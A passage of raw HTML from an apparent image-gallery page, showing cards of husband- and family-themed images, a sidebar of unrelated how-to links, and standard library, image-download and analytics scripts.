											<img class="card-img v-image" src="https://i5.walmartimages.com/asr/7fe774bb-da60-40f1-9343-020f629e2f76_1.3b68e59f89a4080c9c2ad9c7995e4fe6.jpeg?odnHeight=612&amp;odnWidth=612&amp;odnBg=FFFFFF" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJ3U9GQ7mU_E7sogoN_M_Ssq1GHXF6ldTKr9lAfpGao53LFexhBpkFpe-HQPWFqqdxbaA';" alt="The Black Family - How To Have An Outstanding One Book 1 : How A Women Can  Build A Strong Relationship With Herself, Her Husband, Her Childrem &amp;  Family - Walmart.com">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>The Black Family - How To Have An Outstanding One Book 1 : A Women Can  Build Strong Relationship With Herself, Her Husband, Childrem &amp; Walmart.com</h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://wishesmessages.com/wp-content/uploads/2013/08/I-love-you-poem-for-husband-every-day-hugs-and-kisses-640x640.jpg" data-lightbox="roadtrip" title="">
											<img class="card-img v-image" src="https://wishesmessages.com/wp-content/uploads/2013/08/I-love-you-poem-for-husband-every-day-hugs-and-kisses-640x640.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQGj7pIcE8oL4tIwTTox1b0FjVCVk1cDQaHJdsvGzZXxgvbFy3NpRO3vyt7m2FqxMlRhaQ';" alt="I Love You Poems For Husband: Love Poems For Him – Wishesmessages.com">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3></h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://ih1.redbubble.net/image.3183122287.4543/poster,504x498,f8f8f8-pad,600x600,f8f8f8.jpg" data-lightbox="roadtrip" title="Outstanding Husband&quot; Poster For Sale By Paulsdesign | Redbubble ">
											<img class="card-img v-image" src="https://ih1.redbubble.net/image.3183122287.4543/poster,504x498,f8f8f8-pad,600x600,f8f8f8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRDVYSi8YJMcTgCz1qGbWmG4qmU6ZG21b3Q5n8ZT9F7Yn1kLDZyf14pnDw4FnSMb1h2ii0';" alt="Outstanding Husband&quot; Poster For Sale By Paulsdesign | Redbubble">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Outstanding Husband&quot; Poster For Sale By Paulsdesign | Redbubble </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-improve-share-price.html">How To Improve Share Price</a></li>
													<li class="list-group-item"><a href="/how-to-prevent-joint-pain.html">How To Prevent Joint Pain</a></li>
													<li class="list-group-item"><a href="/how-to-recover-iphoto.html">How To Recover Iphoto</a></li>
													<li class="list-group-item"><a href="/how-to-help-bad-period-pains.html">How To Help Bad Period Pains</a></li>
													<li class="list-group-item"><a href="/how-to-draw-the-dole.html">How To Draw The Dole</a></li>
													<li class="list-group-item"><a href="/how-to-get-rid-of-saggy-breasts.html">How To Get Rid Of Saggy Breasts</a></li>
													<li class="list-group-item"><a href="/how-to-cook-the-best-french-fries.html">How To Cook The Best French Fries</a></li>
													<li class="list-group-item"><a href="/how-to-get-a-p-value.html">How To Get A P Value</a></li>
													<li class="list-group-item"><a href="/how-to-help-a-cat-have-kittens.html">How To Help A Cat Have Kittens</a></li>
													<li class="list-group-item"><a href="/how-to-get-rid-of-a-knot-in-your-muscle.html">How To Get Rid Of A Knot In Your Muscle</a></li>
													<li class="list-group-item"><a href="/how-to-improve-pelvic-floor.html">How To Improve Pelvic Floor</a></li>
													<li class="list-group-item"><a href="/how-to-protect-business-name.html">How To Protect Business Name</a></li>
													<li class="list-group-item"><a href="/how-to-help-children-cope-with-separation.html">How To Help Children Cope With Separation</a></li>
													<li class="list-group-item"><a href="/how-to-get-a-copy-of-social-security-card.html">How To Get A Copy Of Social Security Card</a></li>
													<li class="list-group-item"><a href="/how-to-heal-papules.html">How To Heal Papules</a></li>
													<li class="list-group-item"><a href="/how-to-cure-viral-pneumonia.html">How To Cure Viral Pneumonia</a></li>
													<li class="list-group-item"><a href="/how-to-draw-tornadoes.html">How To Draw Tornadoes</a></li>
													<li class="list-group-item"><a href="/how-to-keep-hard-boiled-eggs-from-sticking-to-the-shell.html">How To Keep Hard Boiled Eggs From Sticking To The Shell</a></li>
													<li class="list-group-item"><a href="/how-to-ease-gum-pain.html">How To Ease Gum Pain</a></li>
													<li class="list-group-item"><a href="/how-to-easily-get-abs.html">How To Easily Get Abs</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	<script type="text/javascript">
var sc_project=12011803; 
var sc_invisible=1; 
var sc_security="ca0ad229"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="real time web
analytics" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12011803/0/ca0ad229/1/"
alt="real time web analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
</body>
</html>